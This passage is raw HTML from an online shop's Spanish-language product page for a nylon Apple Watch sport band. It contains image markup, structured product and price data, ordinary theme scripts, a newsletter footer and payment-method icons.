    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363382946"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363415714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1100 1100w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1445 1445w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172362793122"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Banda deportiva de nylon",
      "url": "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780\u0026width=1920"
        ],
      "description": "La correa deportiva de nailon para el Apple Watch tiene un diseño único de cuerda que resulta muy cómodo y robusto. Pensando en la comodidad, la correa del Apple Watch tiene un cierre ajustable para adaptarse a cualquier tamaño de muñeca. La correa de nylon con textura se ajusta perfectamente a la muñeca para que puedas aprovechar el día.\n\nFabricada en nylon suave y resistente\nTalla única para todos\nUltracómodo y suave\nCierre de pasador ajustable\nGarantía de por vida\n",
      "sku": "Army Green - Nylon Sport Band",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "Army Green - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459451554"
          },
{
            "@type" : "Offer","sku": "Army Green - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459418786"
          },
{
            "@type" : "Offer","sku": "Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459779234"
          },
{
            "@type" : "Offer","sku": "Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459746466"
          },
{
            "@type" : "Offer","sku": "Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459713698"
          },
{
            "@type" : "Offer","sku": "Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459680930"
          },
{
            "@type" : "Offer","sku": "Camo Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459517090"
          },
{
            "@type" : "Offer","sku": "Camo Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459484322"
          },
{
            "@type" : "Offer","sku": "Camo Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459844770"
          },
{
            "@type" : "Offer","sku": "Camo Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459812002"
          },
{
            "@type" : "Offer","sku": "Camo Brown - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459582626"
          },
{
            "@type" : "Offer","sku": "Camo Brown - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459549858"
          },
{
            "@type" : "Offer","sku": "Camo Khaki - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459320482"
          },
{
            "@type" : "Offer","sku": "Camo Khaki - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459287714"
          },
{
            "@type" : "Offer","sku": "Grey - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459386018"
          },
{
            "@type" : "Offer","sku": "Grey - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459353250"
          },
{
            "@type" : "Offer","sku": "Red - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459648162"
          },
{
            "@type" : "Offer","sku": "Red - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/nylon-sport-band?variant=41250459615394"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 